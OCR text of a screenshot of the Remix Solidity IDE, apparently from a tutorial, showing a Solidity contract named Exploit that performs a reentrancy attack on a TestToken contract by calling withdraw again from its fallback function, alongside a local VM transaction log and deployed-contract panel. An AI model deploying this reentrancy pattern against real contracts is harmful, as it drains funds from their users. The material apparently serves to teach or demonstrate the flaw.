 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:34
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js
F
browser/Untitled13.sol
Compile Run Analysis Testing Debugger Settings S
browser
config
81 }
82
83 contract Exploit {
84
85 TestToken public tokenContract;
86 uint public value;
87 uint public withdrawnX;
88 bool public deposited;
89
90 function Exploit (address _tokenAddress) public payable {
91 tokenContract = TestToken(_tokenAddress);
92 value = this.balance;
93 deposited = tokenContract.deposit.value(value)();
94 }
95
96 function withdraw () public returns (bool) {
97 withdrawnX = 1;
98 return tokenContract.withdraw(value);
99 }
100
101 function () payable {
102 withdrawnX++;
103 if (msg.gas > 10000)
104 tokenContract.withdraw(value);
105 }
106 }
107
0 [2] only remix transactions, script Search transactions
[call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.balanceOf(address)
data:0x70a...a733c
Debug
call to TestToken.balanceOf
[call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.balanceOf(address)
data:0x70a...4d2db
Debug
call to TestToken.totalSupply
remix
[call] from:0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db to:TestToken.totalSupply() data:0x181...60ddd
Debug
>
Environment JavaScript VM VM (-) i
Account 0x4b0...4d2db (89.9999999999999523
Gas limit 3000000
Value 0 ether
Exploit i
Deploy address _tokenAddress
or
At Address Load contract from Address
Transactions recorded: 3
Deployed Contracts
TestToken at 0xe94...07c91 (memory)
approve address _spender, uint256 _value
deposit
transfer address _to, uint256 _value
transferFrom address _from, address _to, uint256 _value
withdraw uint256 _value
allowance address _owner, address _spender
balanceOf 0x4b0897b0513fdc7c541b6d9d7e929c4e5
0: uint256: balance 10000000000000000000
totalSupply
0: uint256: totalSupply 11000000000000000000